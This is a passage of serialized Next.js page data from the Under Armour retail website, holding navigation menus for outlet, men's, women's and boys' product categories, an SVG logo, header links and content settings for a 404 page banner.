hoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L94\",\"$L95\"]}]]}],\"$L96\"]}]]}]\n"])</script><script>self.__next_f.push([1,"97:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515f:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$97\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n98:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$98\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5b:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L99\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9a\",null,{}]}],[\"$\",\"$L9b\",null,{}]]}]\n66:[\"$\",\"$L9c\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"$L9d\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9e\"}]\n"])</script><script>self.__next_f.push([1,"a1:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6e:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n6f:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 